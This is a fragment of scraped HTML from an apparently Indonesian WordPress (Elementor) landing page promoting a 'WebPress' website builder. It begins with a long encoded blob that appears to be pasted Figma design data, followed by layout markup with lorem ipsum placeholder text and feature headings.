c5dzKMLfl6pQLFG8Jt4m1DQQfTEItb0QuoIoLsJqHxY5ZupiUj+OrAsv4yDaBG3pE5JA95p2Q9oL8LRMXSL57lhIjf5eu2XjDVcfzOo7juKkCtZS/ZSzrsKTwKrFUh/w8GsGdKgG0CL9UgMkxMk4hxpRRkn+Cd6nySgnflKE5v+Zcj/fgYbAP8PBm1Va3JxgCHwu3WjYWQctpNwZuE28+rMaNFa6V9fO+NGfDRZsRnssmu+ZkF4ZC/ocoVmGNBE8LM78IeDVvfLCbTPJvp4qBFdBfnR6joxd0J/nbA2yxE6RZxs/U7oa5UWUY7WICbp/uIU8Qywg/JLTwjikMU1xp3itqFVYr3DnnjB0TKohp0V0T+v5xscRSi+4uPW85J3XF83C3e0HF+RVNafHzy1RzNSd1xQvw5SKory0YXfnCIdb7HMQxRWjhizL6ro9EEaUWvRirdZGcnlgwuvIlI/[base64]/EUjskAhIr7jxCPeii5/sQDh4ZMHNwm4lHi0RVWK9yjJVY0FY8Rj1kwutLXvHrof5x4bMnp6oBdVFitRQfEk8TjHkKsPwgXNf3iWf4p4vFXCbVyj3IL0UDcKJ5Q0LqqT7aSmt8knnhUotW2tq/8/[base64]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[base64]/5QApU1mT0iamWUEmu5o8aTI+CuR6TU3KmKzKBDIrLN+eUjL33takrJHJDLKwoSbljK/p0RZNNClvPEptOVtpUsFoyw2y7lNNnjYxzQNysKMmz0QlVcxc1vOOm6RJReMdxqdxb02eNfHJBrJ1oCbPGQtoW/JgTSoZwpi6wzSpbGKaF+TESE2qhDK+vzV4rCbPG9vygcyaoEnVqKTEk9U9qwdP06SasZoxvTdHk+omPhynbqomMWYcejRxuSZB41GOk7xBE9eMw8hd36ZJrIkcx/l+tyYvmHGYB8v2a1LD5AFzNPGYJi+aHGVMz5zV5CUTU0ah1nVNXlZRsMP261dMFEiS7mvyqiFROHk/tzWpabRlBmkQoclrxupIkKcya/K6mWlWkOpZNallohAAOZpTkzfMXpUNpEE+TWobCyhTIWwPqWNkWCJNKKxJXbMf5AV5pagmb4byLcUqXFyTesbq/CBPRmvyVlTS4JGzGB9YHXY61zfxcUAefUqTBqEMSbHer6DJ2yZDKFPuWU3eMTK5QeKraPKuyURacKm6Ju8ZCxifCi9o0lDFJ9PLmrxvZloApNCrmsSZ+GQBWV5Lkw/[base64]/pZi6tp0s5YwOp2VGNNPjPzYQ3bpY0m7UM52s96fpAmHYwFBUEWj9OkY1SPmENvMhNRj87RpJPJxFwgDXdq0jnka8z0kiafG9tYw7a2NOliCGvL/WHR/sIQVk+1c2nS1cyHMjOKa9JNyRR9XJPuRoY1X/dKmvQwPsgCkhbUJMn4mrXljDc1+dLElLXlnThNegZCKQ+zP9aoV8CMVBBo0Cca9QYy7k62jnXUqE/[base64]/+qHkvaHyBI0mQqEkNoOSPFWjn6BQgsJQVp6t0c+QklDSwvJLNJoEFLJw6zqNJkOhWMjy+PxGjaZASsygD90MjaYCiQ+ZosUPaDTNnxel/jis0XRfip5feFqjX2CGeJ4Wxl3QaAaQWEhvdL2i0Uwg8QbdW+a2RrN8M7j0jtzT6FdImaWHqs7WaDaQjMWSpmrY8TcHxsv6Yk3zeWaN5gKJe1m+1cyl0TwgSZvsQF/[base64]/AEm8IoGebqTRn/5YrKef7qHRbkiJe/lS+OJajfYAyVisQBdHaLQXCiWULHUbltRoH5CMxfp497Ma7QeS3GCxO6q+RgcwlmRvHqCUjhodBJIos9zNPEajQ3CvCQreTk/V6DDGkqAQ7V6m0V8+osJRGRod8RXS+C5HNToKKTGe1VfRgEbHgGTKWYEaZdHoOIyXoPB95p2HNToBJDsbi/W0chqd9M2gVNlKGp3ypfjK+eyrGp2GGbJv5AXq+5ZGZ6DQ5CFe7DbU6G9IifH5gfI31egsxjKvCmB8N43OAUm8WHBeHaTReSCTNhhrvEYXMJakDaVKzdTooi/[base64]/IDFD5hWWvSkwQ+ZFbxQZptEAIPFGAaBqIzQaCIUhMwZO0OgrIDGD8+o9VaNB/rxYH1abodHXGMtkLxw1T6PBQGJGQaCsizUaAmSut6ix0zX6BmZIitLzc9dqNBRSIc/HbdFomG8hq+W82zX61keU2hi2i37nI86r926NhmMsmRelKh7WaISWOnNUo5G+FL0x5m+NRgGJN+j5pRc0Go0pi+cZ5bk3NBoDKYkyl0PcPY3GwgyzHFKwAWs0DlIyVkGgPI5G44GM51OsKZEafQ8zxPMsAo+HnQ4TgMRCFktNw7aUH6DQBCXFqpRXox9hoTiqEFCe/[base64]/BxotADJvD3B3+EijhUAhM2o212iRNiOypUaLIRUyI/ipRkuAxAx6I0d7jZZCoXiDr8W8n2T4KNWPVyagtEkapUGhZC9P80aLNUqHQvE835ilrddoGaQkXvw6e8YejZYDGQtRLF3VaAUUioWs2cre1WglpMQMvgc4kUmjVUDiQ+6H63JrtNqfF6WS8mu0xpfi24PGxTRaCzPE89zZ7JIarQMSC7kflnhCo/VA4g3uojvKa7TBN4Ob3sCKGv0GKbO+UDlU0WgjkIzFg6NIjEabYLwsItY2I17WaDOQuJcvnSrX12gLkKQNzRgTp9FWjCVmcO99sYlGv8N4s/[base64]/fzL/4mzUcXYIbZ54EyNLoIJDnv/QBMo0sYS3KDl/16H2p0GVIyL+8nYBpdAZJlzsv+qSiNrkKhOIpX6VaFNLoG42XK3q/ANLoOhZIbvGWnvKHRP1AoCcBv5F77RKMbkJKc934IptFNoJCFU9dodAsKxULvp2Aa3YaUmOH9FkyjO0DiQ97Nr+bU6K4/L97NmxfU6J4vxbt5qdIa3YcZ4nmeRK2f1ainYyzkqTejuka9gMQbPEazhzmqt2PM4Jdm3etr1AdSklEcq1FYlPsCyVi8So+L16ifY3YAHqPfddYoGUjcy2t7xlCN+gNJ2tCMcRM1SsFYYga/vDs7U6MBMF4SmxbGLNBoIKTEQr496J6u0VdAsgPQ85s3azQIZojn+fZg0EGNvgaSHYDuTbuo0WAoFPdyW85paTQEUjIvbkRJmTX6BlJiBnfsMrk1GgokU6bCMQU0GuYrpNS9Yhp960txn08sqdF3kJKc5z7foqxGwyFlMgoHYkWNRgCJD7nPl6ms0UgolChzn5/sajQKSJYDN9jrNTUajXhJsnGfnxWWh2O01L23NRrrS3GfX9hQo3GwUDxP97ZootF4IHEvFeZspdH3vkLu8+s+1WgCzJAoc58/2FGjH4DMPo8vg5I0+hFjiaMYr8a9NZoIKYkXK72tAzX6yTeDFiYP1uhnHzHK7jCNJmEsibL3qzGNJkPKLIf+1uCxGk2BlFjo/W5Mo6mw0LwlhtQ0jaYBifGM8r05Gk0HknhxrLqpGv3ij0X3Ji7XaAakxL0cK3mDRjOBZCyG8vo2jWZBoYSSY32/W6NfgWQs5say/RrNBpLcYPYmHtNoDsaS7GWUz5zVaC6QRJlBqXVdo3lwbygodtg+Px9jSVCIku5rtMBHPM0/tzVa6CvkDbFBhEaLICXGs6h4KrNGi4FkyvyCpnpWjZbAeAkKb21Hc2q0FEh2NtYbDfJplOqbQakKYbtNmi/Fu96EwhqlwwzZN1hvvFJUo2VQaPIQ9+XiGi2HlBjv/Z5MoxUYy7wlhvFhB/1KIIkX66hHn9JoFZBJmxTr/[base64]/twgfZQCZRYQvuTJptAsKJXu9X5lp9McDC1Hc1tPoTygUC73fmWm021fIr8baORrtgUITL3zJVUejvUDGUfhCbbhG+4DEDO+3ZhrthxkyLxacNyI0OgAk3vB+babRQSg0ZuALtWoaHQISM1hIj2qs0WF/XqyWu7TR6C+MZbKXvzjT6AiQmOH95Eyjo0DmXSXq3jkaHYMZkqL8yq/hTo2OQ8p4HlO+pNEJ30JWy60tjU76iBXs/rAEOOUjFma1c2l0GmPJvCg1o7hGZ7RU0cc1+tuXYlXZvZJGZ4HEG/L6KKjROUxZPM8KdsabGp2HlESZFeydOI0uwAyzHGD8xxpdhJSM5f38TKNLQMbz/PmZRpdhhnieFu7vp9EVILGQJfHmkRpdhUITFHhjikbXYKE4qhDQoFkaXYdCk4d497VSo3+AZCxxb1gC3MBYD9x7RKObQDJlXhDSzmh0Cwplx/Z+fqbRbSA5sllUlM+k0R0gkeK5PCyXRncxlgSFRYVdQKN7QGIGa7YShTW673uDRcXeohr1jDCeZwHz7mMa9Yow7mVlfq+sRr0hZRyFsqeSRn0gZRyFGjss2foCiYV8VbWuhkb9oNAc2ZCqpVEypOTIpqNKhO2H/[base64]/IPY2+h5RZeigCbY0mAMlYLHuqhh2IP8B4WV8sez7PrNGPQOJeVno1c2k0EUjShm/Mvsin0U8YS8xglVKnoEY/w3izLaPgfEijSZASC1n2PFNEo8lAssxZSEcW12gKzBDPs47qVEKjqUBSHrCqDDyh0TQoFPdyXnvKaDQdUjIvmpGngka/QErM4JRPVtRoBpBMmQonhO02M32FlNpeVaNZvhTrwwExGv0KKcl5XhAia2g0G1Imo/AV0ksazQESHzLKJ1/RaC4USpR5u3mslkbzgGQ58Ca1pa5G8xEvSTbv52caLdBSb72j0UJfip4v955Gi2CheJ7ujfxAo8VA4l4q3NNYoyW+QkZ5QRONlsIMiTK/5awRr1EqkJxfdNSlBI3SMJY4ivEKtNYoHVISL17oqrbTaJlvBi0s0F6j5T5ilC910GgFxpIo80K3trNGKyEVWg6ju2i0ClJioffzM/5/yj5aDQvNiwXU2OM0WgMkxrPGnp1Ho7VAEi/v52carfPHYo39dA+N1kNK3Ms30hfXarQBSMZiLbo4QqPfoFBCybq3YUmNNgLJWKyWdz+r0SYgyQ3WvaPqa7QZY0n2ej8/02gLkESZdW/mMRpthXtNUPBifKpGv2MsCQrR7mUabfMRFY7K0Gi7r5DGdzmq0Q5IifGsvooGNNoJJFPmV5mNsmiUAeMlKHxleudhjXYByc7Goj2tnEZ/+GZQqmwljf70pfiK++yrGu2GGbJveD8/02gPFJo8xAvkhhrthZQY7/38TKN9GMu8WIDx3TTaDyTxYsF5dZBGB4BM2mCs8RodxFiSNpQqNVOjQ74UXyBHhMXrMJCkKM14bptGfwGJGayWy/6l0RGMFYrXoIsaHQWSKXs/P9PoGBRKvFilLIzU6DiQ7NisYGfl1OgEkJjBAqZMIY1OAskJy/JgYymNTvlm8HXfmdIanYaUTJlm2BU1OgMkZlDqVjWN/gYSKRbSeV/W6CzGEs/[base64]/PXatRz0jl+bgtGvWKNBayWs67XaPePqLUxrBdtI+POK/euzXqi7FkXpSqeFijflrqzFGNkn0pemPM3xr1BxJv0PNLL2iUEmk8zyjPvaHRAEhJlLkc4u5pNBBmmOWQgg1Yo68gJWN5Pz/TaBCQ8Tx/fqbR1zBDPM8i8HjY6TAYSCxksdQ0bEsZAoUmKClWpbwafQMLxVHez880GgqFJg/58zONhgHJWKzZKhXT6FuMZdyLr9Qf1eg7IJky66hiJTUaDoWyY7Mwe+cJjUYAyZFNqciyGo0EEinWUVWe1mgUxpKg0IwLFTUaDSRmsGa7/5xGY3xv0PP7Kms0FmOJ5+newtU1GgeF4l466pyr0XhIhRyV8JJG30Mq5KgaNTWaACQW8grz1usa/QCF5sjmz880+hFScmTTUV/W02gipMRRvLUtelujn4DkTPF+fqbRz0Dm7QHuDh9pNAkoZEbN5hpN1mZEttRoCqRCZgQ/1WgqkJhBb+Ror9E0KBRv8LWY9xfs+Gi6H69MQGmTNPoFCiV7eZo3WqzRDCgUz2cBSluv0UxISbz4vfmMPRrNAjIWoli6qtGvUCgWsmYre1ej2ZASM/ge4EQmjeYAiQ+5H67LrdFcf16USsqv0Txfim8PGhfTaD7MEM9zZ7NLarQASCzkfljiCY0WAok3uIvuKK/RIt8MbnoDK2q0GFJmfaFyqKLREiAZiwdHkRiNlsJ4WUSsbUa8rFEqkLiXL50q19coDUjShmaMidMoHWOJGdx7X2yi0TIYb/ZeHAHNNFoOKbGQ51fWVhqtAJK1TM/PbavRSpghnpcaoItGq4CkBqB7p/[base64]/sC5zT6NdQHJIcfta62j0B8YSR3E/3BWp0Z+QknjxJMqRVaPdvhk8sk9n02iPj3jqrc2h0V6MJVHm24PRYVvKPkhxOWTOkiUQqCt/e2H432ho2V8WqfChk//G7Fqrzrapmvrki13fWBv9w8pM3er0sqyyVnnry0DPQKBXwOodsPoErL4Bq1/ASg7w715MCVgDAtYPAWsSjpGNAcuKeqgG/F5ubhBDWzY7R7o+F2u/l7OcG+o82WhI0N70Y2RsqINnvYfRWtZp2wpc3vG1+2KT46nO1btvS6f+4uLu5LFrYpxfLu0I/lqzabDe1yODAEGn5ycxwW75y7ts25zs5soHTx/42eUTtbKvckXk82WHXOqYN/6CK0rPd7/vchS2zpnH50gn9fXN3hODWp90KfLNqmuu6NhZx46lUrYyCjsclk+IHRShYdQhllIpSCpHYevN6ptVnYLOo7PnSudgqXUuQhp0ZhbdK+axFfXsPNLvF5dPfPfQGteBe9yHKxwQm9liVvWlk8N+ynuibV5HRNiKDnY+X/aIiyXEJ4NO8t9vybDUwZZRDLy6cJ57bNI+1+707Sg3peAe1ykW19zN1GuX+/yAGu5jUStdh0pe/mqGKIt8d7Brs4NIWfaY0aMlaNLJ0/Cma5efW8wNdS7v2OI6BWbVlE9+rfmj+1vne669Nnq2eNv2h7Z+Q8jXv/EPBmnt2rWy29JxDpaKgh0F3DOPP+M2Pb4t6CDF3bvTPgtm6jVcWofWsQP3Mm5B+7lnr7gJQ9sEnRPbjtDpMbWr/OZm+7NkjDNv/K/8IPXq3e+kdXrEVpLOzQZHg3SG5A3HZvvaX129RMr2508u58aRkDcZwQaLD4offiiCNCkc8a7M5PCbJpH231wmHQTV5ZMOZ/Vb52Uu200/9nNtdjg7Lxviqx9irOOkk6tcRbfvio2uM+KlbO7EVxYirBGY+DeujQyWDiK43V2wYaEbsFZ4j3bLP0tkfWXWfrhy0ZVisbQCOVlTOmyzzBjn2uwgXJb96OyKDzrLJ4xxkZMVY4edS4NxZWO3bN7sOhenPA6h/YhdYWmdj5Zmkc64NVZsgVnrXfj0gstUZit5wQ6UWjbTFq3XEfXs/Nwu3S25b4kr6hOGznSpbfqlYdLC2JbS6T38JVfU081Uz1bUswOlXrah9TrMLZuLJ9ShlyS+3184icz/0H114RXX+XBIb4kNHcHWKdv/D+msvnYK+re6Dh9DSrhPH4iIzVXusuvEHMol/vMdagWsD60AB8XganQaFuqAeAitZQVqVxkQpG/t1ddKYzqm80Hzh2NtolCHyLqK6DHlOJiDXUQ65ece8NJtwYbrklXceyQha1fJEsvH2Zba94X3Ac4jeYKJLSLclagD+mKcJcXXco6pFGOLMCdLB0+56R2/jXEmvlLZXRv9NLbMR5iFQZnU2beeXyaTCnVC8w11xIeUfufocQ7qlpgNH1I/Z8EB2VqBY5PGyvbjMIvZ2fbPToQJGxTjRU1sZT7snLo9zeUTbfOudkWESUIdbJ3BIxOlc3HKq1gv2AYpz22QrWyD7IxbEy1PyCgU4bDUwdaa5FgBdMQNTGruJ6mYKNr4oA2nBBOGngs6dCjWW3D5hCJuh1ZDgwjQy7Lb3M/oIq3TLPco6bRsMZkWBpGEC9wPh6wKsl1SPJJZucBFLSEWvl/1OddZufFHbAyvuCNe+srF5d+1PxzyonuzQTNv+8bmJvKfBQe6zqIrPcRmttQjHzCJcfQEc9h/011PiI/330yS1kGgpMOziKngVJu/wR088rzb6dvdkko2d5F8fVa4zpz2UyXTKMvW6builnR4Zqd33Ok6dT/O7X609DeX7d6ti7wPVl+b6q7c+CjcPcF1OCM360iXG/WoxGHemfLEMymu80HzVCyMnnLCvlCpsesgEtgPgowInsjsfYB9NIjpYoZ3Y8QgBsKPjLUPp9XZt254CccOlpdlxxz6/UEHuRJ0mAYIehCvnZE0fWLEC9QAf0nrPH2glHQYa/gs6OBEQWYv5skSpFU2OzIOj7FQ53z3WNdhp9S+m3j+ebdy46VBOYmRrTjNk6V1vjg9WTqv/bUU2zYOrkJ7tsKF+Vy2KQXfd212RCunwY6s/[base64]/v7Pt7LInfjqE6RzK2m6hNtmxmJPSHV4xDAEhfYMltbhmcYOyxloDTpMC+4lbGmezQ4XpY3Hqoc6TA1Boc6HQ0rE2h80r45twXQEFYv7+UFHxIlCHZZQWIPVxV5/AtZO7HtT130lcQRNlc6oxB1u19MnXOfU7dOSsGwfrjDetdmBDyz7+QErH3RkyXE7QJkl5ZIsuZhDQ2TCj/T7VFqory6dUYl56aMYKaa4zt8+Oim4pHi/[base64]/Yi2w+h8mf9k403ihYJsCbi2WDYL6zdXaU+EA63Pt6D1/tohiKdKmQrRjEDu3nE3SziHCnoA62opQdjoJhgzbHZZ2AU2YPZWIYZwQwBuk6DeR4qu8hCzfkB9XdpHZ3pcOW+4XNDtxs2Sx20Hod5hX2rZ0ua3NuhtiaXYe7LmeyvcRYaR0WCuxUm//afy2euQ0hqx/xtNLZaL2O7BmsmUOduh9v47WlCrLypBQivFPhEtdfrPXNt/7G3nFimx0rcuzYT2XitcuORYmSzpIa17dlDs97nJrL6D+2cvSyw6TYu/WfdB6FTIZ0+K8wr0rprIZwf0qXOfERyrLFcl8knc+CG7ntpGOf3c9kSmeL/STGZgeu5lV3O6LaD+V1KmwuGXR4vCFuMfZT/aXFEVdbOhwW605O1iBdwkOQeSDZyWKAba/hfbwPuMfzCWS4nHmyU1DH2uiLPDdrY3a42mIUtpjuz9JhKSDHJNaNHJPXS/Mo2+ra7IScyI4VwIsRb3E/9+w86TCiPMxwA96PeDwr0mISO+/lnCkxF5N4p6YXqIOtLEt2uPDkCSqiCFvRwQ6V8gn2RYTDUgdbHpP/ZfFLB2nk7QtovQ6RdRPJwdMR2tJQWxWQDvbZILacIOqBH4OshnAnjGI6i5NJHMSDJzdKjwnSYofcJB1e57Hig07lxreoDIXXLZStL7jyAfdO7hZya8/251GsghTsGNvFCXInLxwxAithAtbneNfhmcQSjTfEO9PmuA5sR5DT+G9Q0h92BIvFHWN+BHmVkg/uTMsTy3rv53bFYp02J29j33wSAauKsr2CPOGW7V85dmedidJixayXDq8wu396OhaHR0Rs3xVlYueNzxWLxRhrF5iVSf4DstdwSS4Si6xHsjwSK+81Jo8tJcrYOrt/aicdTvnYpIdjnQ6t8uDmnDeWLfzhfcA7AM9Z7EIuEj7eLdPod/zHeFww1rrOtHWb4LalbssWJ2DQbB58Vuyg1lPk9nik63d8x5Q39vkBvfAiIm8sKxb5gEE6dTtLLE9hB+9HMKEngsxgnMQxMkuMn+ZH2+qJPW7e+ApQiAJq3JoXHnTgZctOGFrO61zeUS526rpssTbN4ZK1eTWRzttHH8PplzXW/uL0416G4eWXl2HsiELuVNJplns3zttX+e7BGzRUSXMtIdcCsVjdy6QaDXVQL8h6x6L9V5X0R0tfl069rwvB+zjRmKw80bgB/OsTjU8wiiLCY4mVNHNUDmzuCByFrQzLDu2QLYKG0cG0VLYIdkKzYec/WEnLLRuRRMyn4T8c71xkBzkrT8goFOGw1MHW2oK4M/donhShoU6oCA11EElLilm0XkcQXP2vKl++duL2iU26cCz+RSI/HousfoObFz4YjRoPCYEihis71uadd0nxx2J5zmGLwCr6NK2je6NBydhmuRtinWAV0ZhXF+aLZdtruPOgnpYkYhwZGNzz10iHt2G5DbEY5PWIewO2Je+9C08YttivvA+QXPIEKgTvRQzrM+pATsSIUkz0v/siBh7zTm60XodJLyjUYdKINLOI6iStqJ+z4IBs/z8vYuSixE2LNye2Mh92mER8QpKIIswZ6mArb1XY4WKUJ2gJRdhKIrLDzOQTkkQU4bDUwday/g8=(/figma)-->Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis ut, faucibus eget lacus orem Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis ut, faucibus eget lacus oremLorem ipsum dolor sit amet, consectetur adipiscing elit.</p><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis ut, faucibus eget lacus orem Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis ut, faucibus eget lacus oremLorem ipsum dolor sit amet, consectetur adipiscing elit.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-56af1b29 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="56af1b29" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2b0fdbcc elementor-invisible" data-id="2b0fdbcc" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32fff9c0 elementor-widget elementor-widget-heading" data-id="32fff9c0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Fitur WebPress</p>				</div>
				</div>
				<div class="elementor-element elementor-element-2b08c566 elementor-widget elementor-widget-heading" data-id="2b08c566" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Banyak <span style="color:#FFE072;">Fitur Hebat</span></p>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-188c700e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="188c700e" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4e3d1898" data-id="4e3d1898" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50993cb elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="50993cb" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="55" height="56" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/iconfakta2-2-1.png" class="attachment-full size-full wp-image-66" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Tidak Perlu Belajar mengoding</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-250c544b" data-id="250c544b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45e3e23e elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="45e3e23e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
